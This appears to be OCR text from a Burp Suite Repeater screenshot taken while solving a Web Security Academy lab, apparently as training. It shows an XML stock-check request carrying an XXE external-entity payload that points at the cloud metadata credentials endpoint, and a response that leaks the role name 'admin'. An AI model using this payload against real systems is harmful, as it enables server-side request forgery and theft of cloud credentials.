 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0a33000e04cfea588055c15400fb00f4.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
9 Content-Type: application/xml
10 Content-Length: 232
11 Origin:
https://0a33000e04cfea588055c15400fb00f4.web-security-
academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test
20 [<!ENTITY test SYSTEM
"http://169.254.169.254/latest/meta-data/iam/securit
y-credentials/">]
21 >
22 <stockCheck>
<productId>
23 &test;
24 </productId>
<storeId>
1
</storeId>
</stockCheck>
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 29
5
6 "Invalid product ID:
7 admin
8 "
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done 151 bytes | 274 millis